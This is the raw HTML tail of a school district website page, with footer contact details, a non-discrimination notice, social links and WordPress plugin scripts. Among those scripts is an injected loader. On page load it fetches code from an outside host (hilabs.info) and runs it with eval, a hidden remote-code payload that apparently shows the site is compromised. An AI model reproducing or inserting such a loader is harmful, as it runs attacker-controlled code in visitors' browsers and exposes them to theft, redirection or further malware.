		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.3.0"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.3.0" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","viewport":"1","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"4e57632edc","action":"wpa_stats_action","url":"https://www.solancosd.org/school/solanco-district-office/page/12/","post_id":"","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.3.0" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_36407214-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['36407214'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_30823","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_36407214-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/school/solanco-district-office/page/12/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="36407214" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>